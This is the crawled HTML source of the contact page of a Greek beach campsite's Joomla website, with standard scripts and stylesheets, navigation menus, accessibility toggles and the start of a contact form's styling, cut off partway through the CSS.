

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://akrata-beach-camping.gr/index.php/en/%CE%B5%CF%80%CE%B9%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1?fontsize=130
body_size: 14126
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8" />
	<base href="https://akrata-beach-camping.gr/index.php/en/%CE%B5%CF%80%CE%B9%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1" />
	<meta name="keywords" content=" " />
	<meta name="description" content="akrata camping, κάμπινγκ Ακράτα" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Επικοινωνία</title>
	<link href="/media/system/css/calendar-jos.css?da87ca2b45fc3cc684f62d6d62910e63" rel="stylesheet" title="Green" media="all" />
	<link href="/components/com_formmaker/views/formmaker/tmpl/jquery-ui-spinner.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" />
	<link href="/plugins/system/ef4_jmframework/includes/assets/template/fontawesome/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/bootstrap.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/bootstrap_responsive.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/template.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/offcanvas.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/template_responsive.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/night_version.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/high_contrast.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/font_switcher.17.css" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:400,600" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Dosis:400,600" rel="stylesheet" />
	<link href="/templates/jm-education/cache/template_params_51ac003f78f923ab2a71f891cc63c5d1.css" rel="stylesheet" />
	<link href="/media/plg_system_imageeffectck/css/imageeffectck.css?ver=2.2.7" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/assets/css/animations.css?v=3.6.2.pro" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/assets/css/offcanvas.css?v=3.6.2.pro" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/mobilethemes/light/djmobilemenu.css?v=3.6.2.pro" rel="stylesheet" />
	<link href="/templates/jm-education/css/djmegamenu.17.css" rel="stylesheet" />
	<link href="/plugins/editors-xtd/edsanimate/assets/animate-animo.css" rel="stylesheet" />
	<style>
		.dj-hideitem { display: none !important; }

			#dj-megamenu186mobile { display: none; }
		@media (max-width: 979px) {
			#dj-megamenu186, #dj-megamenu186sticky, #dj-megamenu186placeholder { display: none !important; }
			#dj-megamenu186mobile { display: block; }
		}
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"77f0ae4704a6f482975762670518799a","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js"></script>
	<script src="/media/jui/js/jquery-noconflict.js"></script>
	<script src="/media/system/js/core.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/system/js/calendar.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/system/js/calendar-setup.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/bootstrap.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/jquery.ui.sortable.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/components/com_formmaker/views/formmaker/tmpl/wdform.js"></script>
	<script src="/components/com_formmaker/views/formmaker/tmpl/jquery-ui.js"></script>
	<script src="/components/com_formmaker/views/formmaker/tmpl/noconflict.js"></script>
	<script src="/components/com_formmaker/views/formmaker/tmpl/if_gmap.js"></script>
	<script src="/components/com_formmaker/views/formmaker/tmpl/min.js"></script>
	<script src="/components/com_formmaker/views/formmaker/tmpl/file-upload.js"></script>
	<script src="https://maps.google.com/maps/api/js?sensor=false&key="></script>
	<script src="/components/com_formmaker/views/formmaker/tmpl/main_div.js"></script>
	<script src="/plugins/system/ef4_jmframework/includes/assets/template/js/layout.min.js"></script>
	<script src="/templates/jm-education/js/scripts.js"></script>
	<script src="/templates/jm-education/js/offcanvas.js"></script>
	<script src="/templates/jm-education/js/stickybar.js"></script>
	<script src="/templates/jm-education/js/backtotop.js"></script>
	<script src="/templates/jm-education/js/jquery.cookie.js"></script>
	<script src="/templates/jm-education/js/fontswitcher.js"></script>
	<script src="/templates/jm-education/js/pagesettings.js"></script>
	<script src="/templates/jm-education/js/effects.js"></script>
	<script src="/media/com_wrapper/js/iframe-height.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/plg_system_imageeffectck/js/imageeffectck.js"></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmegamenu.js?v=3.6.2.pro" defer></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmobilemenu.js?v=3.6.2.pro" defer></script>
	<script src="/plugins/system/edsanimate/assets/jquery.ba-throttle-debounce.min.js"></script>
	<script src="/plugins/editors-xtd/edsanimate/assets/animo.min.js"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.site.js"></script>
	<script>
jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});Calendar._DN = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"]; Calendar._SDN = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"]; Calendar._FD = 0; Calendar._MN = ["January","February","March","April","May","June","July","August","September","October","November","December"]; Calendar._SMN = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]; Calendar._TT = {"INFO":"About the Calendar","ABOUT":"DHTML Date\/Time Selector\n(c) dynarch.com 20022005 \/ Author: Mihai Bazon\nFor latest version visit: http:\/\/www.dynarch.com\/projects\/calendar\/\nDistributed under GNU LGPL.  See http:\/\/gnu.org\/licenses\/lgpl.html for details.\n\nDate selection:\n- Use the \u00ab and \u00bb buttons to select year\n- Use the < and > buttons to select month\n- Hold mouse button on any of the buttons above for faster selection.","ABOUT_TIME":"\n\nTime selection:\n Click on any of the time parts to increase it\n or Shiftclick to decrease it\n or click and drag for faster selection.","PREV_YEAR":"Select to move to the previous year. Select and hold for a list of years.","PREV_MONTH":"Select to move to the previous month. Select and hold for a list of the months.","GO_TODAY":"Go to today","NEXT_MONTH":"Select to move to the next month. Select and hold for a list of the months.","SEL_DATE":"Select a date.","DRAG_TO_MOVE":"Drag to move.","PART_TODAY":" Today ","DAY_FIRST":"Display %s first","WEEKEND":"0,6","CLOSE":"Close","TODAY":"Today","TIME_PART":"(Shift-)Select or Drag to change the value.","DEF_DATE_FORMAT":"%Y%m%d","TT_DATE_FORMAT":"%a, %b %e","WK":"wk","TIME":"Time:"};jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });window.cookiePath = '/';
	(function(){
		var cb = function() {
			var add = function(css, id) {
				if(document.getElementById(id)) return;
				
				var l = document.createElement('link'); l.rel = 'stylesheet'; l.id = id; l.href = css;
				var h = document.getElementsByTagName('head')[0]; h.appendChild(l);
			}
			add('/media/djextensions/css/animate.min.css', 'animate_min_css');
			add('/media/djextensions/css/animate.ext.css', 'animate_ext_css');
		};
		var raf = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		if (raf) raf(cb);
		else window.addEventListener('load', cb);
	})();
				var edsScrollOffset = "75";
				var edsHideOverflowX = "1";
				var edsHideOverflowY = "0";					
			function do_nothing() { return; }
	</script>

	<link href="https://akrata-beach-camping.gr/images/favicon_-_camping.png" rel="Shortcut Icon" />
</head>
<body class=" fixed sticky-bar top-bar off-canvas-right   fsize130"><div class="dj-offcanvas-wrapper"><div class="dj-offcanvas-pusher"><div class="dj-offcanvas-pusher-in">
	<div id="jm-allpage">
		<div id="jm-page">
									
<div id="jm-offcanvas">
	<div id="jm-offcanvas-toolbar">
		<a class="toggle-nav close-menu"><span class="icon-remove"></span></a>
	</div>
	<div id="jm-offcanvas-content" class="jm-offcanvas">
			<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					   		<h3 class="jm-title "><span>Main</span> Menu</h3>
		   			    <div class="jm-module-content clearfix ">
		    	<ul class="nav menu mod-list">
<li class="item-435 default"><a href="/index.php/en/" >Αρχική</a></li><li class="item-1092"><a href="/index.php/en/παροχές" >Παροχές</a></li><li class="item-1118"><a href="/index.php/en/τιμή" >Τιμές</a></li><li class="item-1095"><a href="/index.php/en/οι-δημοσιεύσεις-μας" >Φωτογραφίες</a></li><li class="item-1237"><a href="/index.php/en/κανονισμός-λειτουργίας" >Κανονισμός λειτουργίας</a></li><li class="item-1216"><a href="/index.php/en/κρατήσεις" >Κρατήσεις</a></li><li class="item-1090 current active"><a href="/index.php/en/επικοινωνία" >Επικοινωνία</a></li></ul>
	      
		    </div>
		</div>
	</div>
	
	</div>
</div>																	
<header id="jm-bar-wrapp" role="banner" class=" full-width">
			<div id="jm-top-bar">
			<div class="container-fluid">
				<div class="row-fluid">
										<div id="jm-top-bar1" class="pull-left span6">
						
												<div id="jm-page-settings" class="pull-left" aria-hidden="true">
							<ul class="nav menu">
																<li class="contrast">
									<ul>
										<li class="contrast-label"><span class="jm-separator">Contrast</span></li>
										<li><a href="/index.php/en/επικοινωνία?contrast=normal" class="jm-normal" title="Enable Default mode."><span class="fa fa-sun-o" aria-hidden="true"></span><span class="sr-only">Default mode</span></a></li>
																				<li><a href="/index.php/en/επικοινωνία?contrast=night" class="jm-night" title="Enable Night mode."><span class="fa fa-moon-o" aria-hidden="true"></span><span class="sr-only">Night mode</span></a></li>
																														<li><a href="/index.php/en/επικοινωνία?contrast=highcontrast" class="jm-highcontrast" title="Set High Contrast Black White mode"><span class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">High Contrast Black White mode</span></a></li>
										<li><a href="/index.php/en/επικοινωνία?contrast=highcontrast2" class="jm-highcontrast2" title="Set High Contrast Black Yellow mode"><span class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">High Contrast Black Yellow mode</span></a></li>
										<li><a href="/index.php/en/επικοινωνία?contrast=highcontrast3" class="jm-highcontrast3" title="Set High Contrast Yellow Black mode"><span class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">High Contrast Yellow Black mode</span></a></li>
																			</ul>
								</li>
																								<li class="container-width">
									<ul>
										<li class="width-label"><span class="jm-separator">Layout</span></li>
										<li><a href="/index.php/en/επικοινωνία?width=fixed" class="jm-fixed" title="Enable Fixed layout."><span class="fa fa-compress" aria-hidden="true"></span><span class="sr-only">Fixed layout</span></a></li>
										<li><a href="/index.php/en/επικοινωνία?width=wide" class="jm-wide" title="Enable Wide layout."><span class="fa fa-expand" aria-hidden="true"></span><span class="sr-only">Wide layout</span></a></li>
									</ul>
								</li>
																								<li class="resizer">
									<ul>
										<li class="resizer-label"><span class="jm-separator">Font</span></li>
										<li><a href="/index.php/en/επικοινωνία?fontsize=70" class="jm-font-smaller" title="Smaller Font"><span class="fa fa-minus-circle" aria-hidden="true"></span><span class="sr-only">Set Smaller Font</span></a></li>
										<li><a href="/index.php/en/επικοινωνία?fontsize=100" class="jm-font-normal" title="Default Font"><span class="fa fa-font" aria-hidden="true"></span><span class="sr-only">Set Default Font</span></a></li>
										<li><a href="/index.php/en/επικοινωνία?fontsize=130" class="jm-font-larger" title="Larger Font"><span class="fa fa-plus-circle" aria-hidden="true"></span><span class="sr-only">Set Larger Font</span></a></li>
									</ul>
								</li>
															</ul>
						</div>
											</div>
															<div id="jm-top-bar2" class="pull-right span6">
						    <div class="jm-module-raw ">
        

<div class="custom"  >
	<p><span style="font-size: 12pt;"><span style="color: #ffffff;"><a href="/index.php/en/" style="color: #ffffff;" title="Ελληνικά">Gr</a> <a href="/index.php/en/home" style="color: #ffffff;">Εn</a> <a href="/index.php/de/startseite" style="color: #ffffff;">De</a><span style="font-size: 12pt;"></span> &nbsp;<span style="font-size: 12pt;">&nbsp;&nbsp; &nbsp;&nbsp; <i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+302696031988" target="_blank" style="color: #ffffff;" title="Άμεση κλήση">2696031988</a>,&nbsp;&nbsp;&nbsp; <i class="fa fa-envelope-o" aria-hidden="true"></i> <a href="mailto:info@akrata-beach-camping.gr" target="_blank" style="color: #ffffff;" title="email">info@akrata-beach-camping.gr</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span></span></p></div>
    </div>

					</div>
					
				</div>
			</div>
		</div>
				<div id="jm-logo-nav">
			<div  class="container-fluid">
				<div id="jm-logo-nav-in">
										<div id="jm-bar-left" class="pull-left">
						<div id="jm-logo-sitedesc">
							<div id="jm-logo-sitedesc-in">
																<div id="jm-logo">
									<a href="https://akrata-beach-camping.gr/">
																				<img src="https://akrata-beach-camping.gr/images/logo-top.png" alt="ΑΚΡΑΤΑ CAMPING" />
																			</a>
								</div>
																							</div>
						</div>
					</div>
															<div id="jm-bar-right" class="pull-right ">
						<nav id="jm-top-menu-nav" tabindex="-1" role="navigation">
							    <div class="jm-module-raw ">
        <div id="dj-megamenu186sticky" class="dj-megamenu dj-megamenu-override  dj-megamenu-sticky" style="display: none;">
			<div id="dj-megamenu186stickylogo" class="dj-stickylogo dj-align-left">
			<a href="https://akrata-beach-camping.gr/">
				<img src="/images/logo-top-mobile.png" alt="Akrata Beach Camping | akrata-beach-camping.gr | Κάμπινγκ στην Ακράτα" />
			</a>
		</div>
	</div>

<ul id="dj-megamenu186" class="dj-megamenu dj-megamenu-override horizontalMenu "
	data-options='{"wrap":"jm-logo-nav-in","animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"fast","openDelay":"250","closeDelay":"500","event":"mouseenter","fixed":"1","offset":"0","theme":"override","direction":"ltr","wcag":"1"}' data-trigger="979">
<li class="dj-up itemid435 first"><a class="dj-up_a  " href="/index.php/en/" ><span >Αρχική</span></a></li><li class="dj-up itemid1092"><a class="dj-up_a  " href="/index.php/en/παροχές" ><span >Παροχές</span></a></li><li class="dj-up itemid1118"><a class="dj-up_a  " href="/index.php/en/τιμή" ><span >Τιμές</span></a></li><li class="dj-up itemid1095"><a class="dj-up_a  " href="/index.php/en/οι-δημοσιεύσεις-μας" ><span >Φωτογραφίες</span></a></li><li class="dj-up itemid1237"><a class="dj-up_a  " href="/index.php/en/κανονισμός-λειτουργίας" ><span >Κανονισμός λειτουργίας</span></a></li><li class="dj-up itemid1216"><a class="dj-up_a  " href="/index.php/en/κρατήσεις" ><span >Κρατήσεις</span></a></li><li class="dj-up itemid1090 current active"><a class="dj-up_a active " href="/index.php/en/επικοινωνία" ><span >Επικοινωνία</span></a></li></ul>


	<div id="dj-megamenu186mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-light ">
		<a href="#" class="dj-mobile-open-btn" aria-label="Open mobile menu"><span class="fa fa-bars" aria-hidden="true"></span></a>
		
		<aside id="dj-megamenu186offcanvas" class="dj-offcanvas dj-offcanvas-light " data-effect="3">
			<div class="dj-offcanvas-top">
				<a href="#" class="dj-offcanvas-close-btn" aria-label="Close mobile menu"><span class="fa fa-close" aria-hidden="true"></span></a>
			</div>
							<div class="dj-offcanvas-logo">
					<a href="https://akrata-beach-camping.gr/">
						<img src="/images/logo-top-mobile.png" alt="Akrata Beach Camping | akrata-beach-camping.gr | Κάμπινγκ στην Ακράτα" />
					</a>
				</div>
						
						
			<div class="dj-offcanvas-content">			
				<ul class="dj-mobile-nav dj-mobile-light ">
<li class="dj-mobileitem itemid-435"><a href="/index.php/en/" >Αρχική</a></li><li class="dj-mobileitem itemid-1092"><a href="/index.php/en/παροχές" >Παροχές</a></li><li class="dj-mobileitem itemid-1118"><a href="/index.php/en/τιμή" >Τιμές</a></li><li class="dj-mobileitem itemid-1095"><a href="/index.php/en/οι-δημοσιεύσεις-μας" >Φωτογραφίες</a></li><li class="dj-mobileitem itemid-1237"><a href="/index.php/en/κανονισμός-λειτουργίας" >Κανονισμός λειτουργίας</a></li><li class="dj-mobileitem itemid-1216"><a href="/index.php/en/κρατήσεις" >Κρατήσεις</a></li><li class="dj-mobileitem itemid-1090 current active"><a href="/index.php/en/επικοινωνία" >Επικοινωνία</a></li></ul>
			</div>
			
						
			<div class="dj-offcanvas-end" tabindex="0"></div>
		</aside>
	</div>

    </div>

						</nav>
					</div>
									</div>
			</div>
		</div>
	</header>
							
<div id="jm-header" class=" full-width ">
	<div id="jm-header-in" class="container-fluid">
			<div class="jm-module ">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom"  style="background-image: url(/images/Slider/slide4.jpg)" >
	<p style="background-color: #243d0930; margin-top: -20px; margin-bottom: -30px; padding: 100px; text-align: center; color: #fff; border-radius: 5px;"><span style="font-size: 24pt; padding: 20px;"><strong>Επικοινωνία</strong><br /></span></p></div>
	      
		    </div>
		</div>
	</div>
	         
	</div>
</div>
 
							 
<div id="jm-main" tabindex="-1">
	<div class="container-fluid">
		
				<div class="row-fluid">
			<div id="jm-content" class="span6 offset3" data-xtablet="span12" data-tablet="span100" data-mobile="span100">
												<main id="jm-maincontent" role="main">
					<script type="text/javascript">// Occurs before the form is loaded
			function before_load()
			{
			}
			// Occurs just before submitting  the form
			function before_submit()
			{
			}
			// Occurs just before resetting the form
			function before_reset()
			{
			}</script><style>
	@media screen and (max-width: 480px) {
		.wdform-field-section-break {
			max-width: 220px !important;
		}
		.wdform_page {
			padding: 0 !important;
		}
		.wdform-element-section {
			max-width: 285px;
			min-width: 150px !important;
		}

		div[type="type_editor"]{
			max-width: 280px;
		}
		.wdform-field{
			max-width: 285px;
		}
	}
	@media screen and (min-width: 481px) and (max-width: 768px) {
		div[type="type_editor"]{
			max-width:480px;
		}
	}
	.g-recaptcha >div {
		height: inherit !important;
	}

	img{
		max-width:none;
	}

	.mini_label{
		display: inline;
	}
	#form15 .recaptcha_input_area input{height:initial !important;}#form15 a.ui-slider-handle {	width: 14px;	height: 14px;	top: -6px;	border: 2px solid #ccc;}#form15 .ui-slider {	height: 6px;	background: #fff !important;	margin: 7px 0px;}#form15 .wdform_grading input {	width: 100px;}#form15 .wdform-matrix-cell input[type="text"] {	width: 100px;}#form15 .wdform-matrix-cell select {	width: 60px;}#form15 .wdform_section .wdform_column:last-child {	padding-right: 0px !important;}#form15 .wdform_preload {	display: none;	content: url(/components/com_formmaker/images/05/01/nextbg_hover.png) url(/components/com_formmaker/images/05/01/previousbg_hover.png);}#form15 .wdform_grading {	padding: 3px 0px;}#form15 .wdform-matrix-table {	display: table;	border-spacing: 0px;}#form15 .wdform-matrix-column {	text-align: left;	display: table-cell;}#form15 .wdform-matrix-cell {	text-align: center;	display: table-cell;	padding: 6px 10px;}#form15 .wdform-matrix-head>div {	display: table-cell;	text-align: center;}#form15 .wdform-matrix-head {	display: table-row;}#form15 .wdform-matrix-row0 {	background: #DFDFDF;	display: table-row;}#form15 .wdform-matrix-row1 {	background: #CECECE;	display: table-row;}#form15 .selected-text {	text-align: left;}#form15 .wdform-quantity {	width: 30px;	margin: 2px 0px;}#form15 .wdform_scale_rating label {	vertical-align: middle;}#form15 .ui-corner-all {	border-radius: 0px;}#form15 .ui-widget-content {	border: 0px;	background: transparent;}#form15 a.ui-spinner-button:hover{	background: #00B4F6 !important;	color: #fff;}#form15 a.ui-spinner-button:active{	background: #00B4F6 !important;	color: #fff;}#form15 a.ui-spinner-button:focus{	background: #00B4F6 !important;	color: #fff;}#form15 a.ui-slider-handle:hover{	background: #00B4F6 !important;	color: #fff;outline:none;}#form15 a.ui-slider-handle:active{	background: #00B4F6 !important;	color: #fff;outline:none;}#form15 a.ui-slider-handle:focus{	background: #00B4F6 !important;	color: #fff;outline:none;}#form15 ui-state-hover {	background: #00B4F6 !important;	color: #fff;}#form15 .ui-state-default{	border: 1px solid #d3d3d3;	background: #DFDDDD;	font-weight: normal;	color: #555555;}#form15 .ui-widget-content .ui-state-default{	border: 1px solid #d3d3d3;	background: #DFDDDD;	font-weight: normal;	color: #555555;border-radius: 0px;}#form15 .ui-widget-header .ui-state-default {	border: 1px solid #d3d3d3;	background: #DFDDDD;	font-weight: normal;	color: #555555;}#form15 .ui-slider-range {	background: #E5E5E5 !important;}#form15 .wdform_map {	border: 6px solid #DCDCDC;}#form15 .wdform-page-and-images {	width: 100%;	border: 0px !important;}#form15 .paypal-property {	display: inline-block;	margin-right: 15px;	vertical-align: middle;}#form15 .sel-wrap {	display: inline-block;	vertical-align: middle;	width:100%;}#form15 .sel-wrap select {	position: absolute; z-index:-1; width: 0px !important;}#form15 .sel-imul {	display: inline-block;}#form15 .sel-imul .sel-selected {	cursor: pointer;	position: relative;	display: inline-block;	padding: 2px 0px 2px 2px;	font-size: 13px;	height: 20px;	line-height: 20px;	overflow: hidden;	background: #fff;	background-position: right 2px center;	width: 100%;}#form15 .sel-imul.act .sel-selected {	background: #fff;}#form15 .sel-selected .sel-arraw {	height: 22px;	width: 27px;	background: url(/components/com_formmaker/images/05/01.png) 50% 50% no-repeat;	position: absolute;	top: -1px;	right: 0px;	padding: 2px;}#form15 .sel-imul:hover .sel-selected .sel-arraw {// background-color:#e0e0e0;// border-left:1px solid #bbb;}#form15 .sel-imul.act .sel-selected .sel-arraw {// background-color:#e0e0e0;// border-left:1px solid #bbb;}#form15 .sel-imul .sel-options {	background: #fff;	border: 1px solid #dbdbdb;	border-top: none;	position: absolute;	width: inherit;	display: none;	z-index: 10;	max-height: 200px;	overflow-y: auto;	overflow-x: hidden;}#form15 .sel-options .sel-option {	padding: 3px 4px;	font-size: 13px;	border: 1px solid #fff;	border-right: none;	border-left: none;	text-align: left;}#form15 .sel-options .sel-option:hover {	border-color: #dbdbdb;	cursor: pointer;}#form15 .sel-options .sel-option.sel-ed {	background: #dbdbdb;	border-color: #dbdbdb;}#form15 input[type=text]{	margin: 0px;}#form15 input[type=password]{	margin: 0px;}#form15 input[type=url]{	margin: 0px;}#form15 input[type=email]{	margin: 0px;}#form15 input.text{	margin: 0px;}#form15 input.title{	margin: 0px;}#form15 textarea{	margin: 0px;}#form15 select {	margin: 0px;}#form15 .form-error {	border-color: red !important;}#form15 .form-error:focus {	border-color: red !important;}#form15 .wdform-field {	display: table-cell;	padding: 5px 0px;}#form15 .wdform-label-section{	text-align: left;	display: table-cell;}#form15 .wdform-element-section {	text-align: left;	display: table-cell;	min-width: 150px;}#form15 .file-upload input {	position: absolute;	visibility: hidden;}#form15 .file-upload-status {	margin-left: 10px;	max-width: 200px;	font-weight: bold;	font-size: 16px;	color: #888;	background: #fff;	position: absolute;	border-radius: 4px;	height: 24px;	border: 1px solid #ccc;	padding-left: 5px;	padding-right: 5px;	white-space: nowrap;	overflow: hidden;	padding-top: 3px;	margin-top: 2px;}#form15 .file-picker {	width: 41px;	height: 32px;	background: url(/components/com_formmaker/images/05/01/upload.png) no-repeat;	display: inline-block;}#form15 .next-page div.wdform-page-button {	color: #ffffff;	cursor: pointer;	display: inline-block;	height: 32px;	line-height: 28px;	background: url(/components/com_formmaker/images/05/01/nextbg.png) no-repeat;	padding: 0px 20px 0 0;	vertical-align: middle;	font-size: 18px;	margin-right: 20px;	margin-left: 20px;	width: 90px;}#form15 .next-page div.wdform-page-button:hover {	background: url(/components/com_formmaker/images/05/01/nextbg_hover.png) no-repeat;	width: 113px;}#form15 .previous-page div.wdform-page-button {	color: #ffffff;	cursor: pointer;	display: inline-block;	height: 32px;	line-height: 28px;	background: url(/components/com_formmaker/images/05/01/previousbg.png) no-repeat;	padding: 0px 0 0 20px;	vertical-align: middle;	font-size: 18px;	margin-right: 20px;	margin-left: 20px;	width: 90px;}#form15 .previous-page div.wdform-page-button:hover {	background: url(/components/com_formmaker/images/05/01/previousbg_hover.png) no-repeat;	width: 113px;}#form15 .button-submit {	background: #016a91;	cursor: pointer;	font-size: 17px;	border-radius: 0px;	min-width: 80px;	min-height: 32px;	color: #fff;	margin: 5px;	border: 0px;	font-family: Segoe UI;	font-weight: 500;	padding: 12px;}#form15 .button-reset {	background: transparent;	cursor: pointer;	font-size: 17px;	min-width: 80px;	min-height: 34px;	color: #787878;	border: 0px;	margin: 5px;	font-family: Segoe UI;	text-decoration: underline;}#form15 .wdform_page {	background: #A0CBDB;	padding: 15px 20px;	border-radius: 0px;	font-family: Segoe UI;}#form15 .wdform_column {	border-right: none !important;	float: left;	border-spacing: 2px;	border-collapse: separate !important;}#form15 .wdform_column>div {	border-bottom: 0px solid #E7E7E7;}#form15 .wdform_column>.wdform_row:last-child {	border-bottom: 0px solid #E7E7E7;}#form15 .wdform-field-section-break {	text-align: center;}#form15 .wdform_section_break2 {	margin: 16px 0px;	background: #006A91;	border-radius: 0px;	padding: 8px 10px;	text-align: center;}#form15 .wdform-field-section-break2:after {	content: " ";	position: relative;	width: 97.7%;	right: 0px;	bottom: 20px;	height: 4px;	-webkit-box-shadow: 0 2px 3px #444141;	-moz-box-shadow: 0 2px 3px #444141;	box-shadow: 0 2px 3px #444141;	display: inline-block;}#form15 .wdform_section_break {	margin: 16px 20px;	border-radius: 0px;	text-align: left;}#form15 .wdform_section {	display: table-row;}#form15 select {	border-radius: 0px;	height: 24px;	overflow: hidden;border: 1px solid transparent;	background-position: right 2px center;		outline: none;box-shadow:none;}#form15 input[type="text"]{	border-radius: 0px;	border: 1px solid transparent;	height: 35px;	padding:1px 3px;box-shadow:none;}#form15 input[type="password"]{	border-radius: 0px;	border: 1px solid transparent;	height: 20px;	padding:1px 3px;box-shadow:none;}#form15 textarea {	border-radius: 0px;	border: 1px solid transparent;	height: 20px;	padding:1px 3px;box-shadow:none;}#form15 input[type="text"]:focus{	border: 1px solid #006A91;	outline: none;}#form15 input[type="password"]:focus{	border: 1px solid #006A91;	outline: none;box-shadow:none;}#form15 textarea:focus{	border: 1px solid #006A91;	outline: none;box-shadow:none;}#form15 .input_deactive {	color: #999999;	font-style: italic;}#form15 .input_active {	color: #000000;	font-style: normal;}#form15 .am_pm_select {	width: 30px;	vertical-align: middle;}#form15 .checkbox-div input[type=checkbox] {	position : absolute;	z-index: -1;}#form15 .checkbox-div {	